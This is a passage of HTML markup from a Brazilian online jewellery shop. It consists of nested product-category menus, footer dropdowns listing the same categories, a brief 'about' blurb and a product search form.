<li class="cat-item cat-item-176"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
<li class="cat-item cat-item-181"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
<li class="cat-item cat-item-169"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
<li class="cat-item cat-item-281"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
<li class="cat-item cat-item-312"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.waufen.com.br/categoria-produto/broches/">Broches</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
<li class="cat-item cat-item-149"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
<li class="cat-item cat-item-161"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
<li class="cat-item cat-item-295"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
<li class="cat-item cat-item-185"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
<li class="cat-item cat-item-285"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
<li class="cat-item cat-item-170"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
<li class="cat-item cat-item-138"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
<li class="cat-item cat-item-144"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
<li class="cat-item cat-item-166"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
<li class="cat-item cat-item-163"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
<li class="cat-item cat-item-148"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
<li class="cat-item cat-item-158"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
<li class="cat-item cat-item-180"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
<li class="cat-item cat-item-179"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
<li class="cat-item cat-item-151"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
<li class="cat-item cat-item-291"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
<li class="cat-item cat-item-175"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
<li class="cat-item cat-item-162"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
<li class="cat-item cat-item-171"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
<li class="cat-item cat-item-187"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
</ul>
</li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">Conjuntos</a><ul class='children'>
<li class="cat-item cat-item-332"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/agua-marinha/">Água Marinha</a></li>
<li class="cat-item cat-item-334"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/coloridos/">Coloridos</a></li>
<li class="cat-item cat-item-319"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro/">Conjuntos Ouro</a></li>
<li class="cat-item cat-item-325"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro-rose/">Conjuntos Ouro Rosé</a></li>
<li class="cat-item cat-item-320"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio/">Conjuntos Rodio</a></li>
<li class="cat-item cat-item-336"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio-negro/">Conjuntos Rodio Negro</a></li>
<li class="cat-item cat-item-330"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/cristal/">Cristal</a></li>
<li class="cat-item cat-item-333"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/esmeralda/">Esmeralda</a></li>
<li class="cat-item cat-item-338"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/morganita/">Morganita</a></li>
<li class="cat-item cat-item-331"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/rubelita/">Rubelita</a></li>
<li class="cat-item cat-item-328"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira/">Safira</a></li>
<li class="cat-item cat-item-329"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira-rosa/">Safira Rosa</a></li>
<li class="cat-item cat-item-327"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/tanzanita/">Tanzanita</a></li>
<li class="cat-item cat-item-326"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/turmalina/">Turmalina</a></li>
</ul>
</li>
<li class="cat-item cat-item-769"><a href="https://www.waufen.com.br/categoria-produto/joias-infantil/">Infantil</a></li>
<li class="cat-item cat-item-341"><a href="https://www.waufen.com.br/categoria-produto/instashop/">Instashop</a></li>
<li class="cat-item cat-item-15"><a href="https://www.waufen.com.br/categoria-produto/joias/">Joias</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/">Joias Banhadas</a><ul class='children'>
<li class="cat-item cat-item-797 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/">[ Banho de Ouro ]</a>	<ul class='children'>
<li class="cat-item cat-item-798 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-802"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/argolas-brincos-banho-de-ouro/">Argolas</a></li>
<li class="cat-item cat-item-821"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-cuffs-brincos-banho-de-ouro/">Ear Cuffs</a></li>
<li class="cat-item cat-item-811"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-jackets/">Ear Jackets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-816"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/chokers-banho-de-ouro/">Chokers</a></li>
<li class="cat-item cat-item-817"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/colares-banho-de-ouro/">Colares</a></li>
<li class="cat-item cat-item-822"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/conjuntos-banho-de-ouro/">Conjuntos</a></li>
<li class="cat-item cat-item-800"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/gargantilhas-banho-de-ouro/">Gargantilhas</a></li>
<li class="cat-item cat-item-813"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pingentes/">Pingentes</a></li>
<li class="cat-item cat-item-815"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pulseiras-banho-de-ouro/">Pulseiras</a></li>
	</ul>
</li>
<li class="cat-item cat-item-803 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/">[ Banho de Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-804 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-819"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/argolas-brincos-banho-de-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-808"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/ear-cuffs-brincos-banho-de-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-806"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/colares-banho-de-rodio-branco/">Colares</a></li>
<li class="cat-item cat-item-807"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/conjuntos/">Conjuntos</a></li>
<li class="cat-item cat-item-809"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/gargantilhas-banho-de-rodio-branco/">Gargantilhas</a></li>
<li class="cat-item cat-item-805"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/piercings-banho-de-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-778 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/">Joias em Prata</a><ul class='children'>
<li class="cat-item cat-item-779 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/">[ Prata 925 com Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-787"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/aneis-prata-925-com-rodio-branco/">Anéis</a></li>
<li class="cat-item cat-item-780 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-781"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/argolas-brincos-prata-925-com-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-785"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/ear-cuffs-brincos-prata-925-com-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-789"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/chokers-prata-925-com-rodio-branco/">Chokers</a></li>
<li class="cat-item cat-item-791"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/gargantilhas/">Gargantilhas</a></li>
<li class="cat-item cat-item-792"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/piercings-prata-925-com-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-782"><a href="https://www.waufen.com.br/categoria-produto/lancamentos/">Lançamentos</a></li>
<li class="cat-item cat-item-795"><a href="https://www.waufen.com.br/categoria-produto/looks/">Looks</a></li>
<li class="cat-item cat-item-801"><a href="https://www.waufen.com.br/categoria-produto/mae-e-filha/">Mãe e Filha</a></li>
<li class="cat-item cat-item-831 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a><ul class='children'>
<li class="cat-item cat-item-832"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/aneis-mais-vendidos/">Anéis 1</a></li>
<li class="cat-item cat-item-833"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/brincos-mais-vendidos/">Brincos 1</a></li>
<li class="cat-item cat-item-834"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/colares-mais-vendidos/">Colares 1</a></li>
<li class="cat-item cat-item-835"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/piercings-mais-vendidos/">Piercings 1</a></li>
<li class="cat-item cat-item-836"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/pulseiras-mais-vendidas/">Pulseiras 1</a></li>
</ul>
</li>
<li class="cat-item cat-item-770"><a href="https://www.waufen.com.br/categoria-produto/joias-masculina/">Masculina</a></li>
<li class="cat-item cat-item-814"><a href="https://www.waufen.com.br/categoria-produto/masculino/">Masculino</a></li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/outlet/">Outlet</a><ul class='children'>
<li class="cat-item cat-item-321"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-aneis/">Promoção de Anéis</a></li>
<li class="cat-item cat-item-322"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-brincos/">Promoção de Brincos</a></li>
<li class="cat-item cat-item-323"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-colares-outlet/">Promoção de Colares</a></li>
<li class="cat-item cat-item-324"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-pulseiras/">Promoção de Pulseiras</a></li>
</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
<li class="cat-item cat-item-173"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
<li class="cat-item cat-item-183"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
<li class="cat-item cat-item-182"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
<li class="cat-item cat-item-188"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
<li class="cat-item cat-item-168"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
<li class="cat-item cat-item-318"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-perolas/">Pulseiras de Pérolas</a></li>
<li class="cat-item cat-item-141"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
<li class="cat-item cat-item-172"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
<li class="cat-item cat-item-164"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
<li class="cat-item cat-item-145"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
<li class="cat-item cat-item-177"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
<li class="cat-item cat-item-178"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
<li class="cat-item cat-item-152"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
